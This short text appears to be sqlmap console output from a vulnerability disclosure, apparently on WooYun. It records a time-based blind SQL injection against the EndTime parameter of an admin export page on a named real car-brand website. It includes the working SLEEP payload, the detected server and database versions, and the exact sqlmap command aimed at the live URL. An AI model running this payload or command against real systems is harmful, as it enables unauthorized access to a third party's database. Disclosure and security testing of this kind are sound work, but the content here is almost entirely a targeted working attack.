 ---
Parameter: EndTime (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: EndTime=1' AND (SELECT * FROM (SELECT(SLEEP(5)))MDbw) AND 'CAUK'='C
AUK&GifeType=1&ok=1&SatTime=1
---
[18:54:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[18:54:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\livina.dongfeng-nissan.com.cn'
[*] shutting down at 18:54:45
C:\Python27\SqlMap>sqlmap.py -u "http://livina.dongfeng-nissan.com.cn/spadmin/gi
ft_excel.php?EndTime=1&GifeType=1&ok=1&SatTime=1"
www.wooyun.org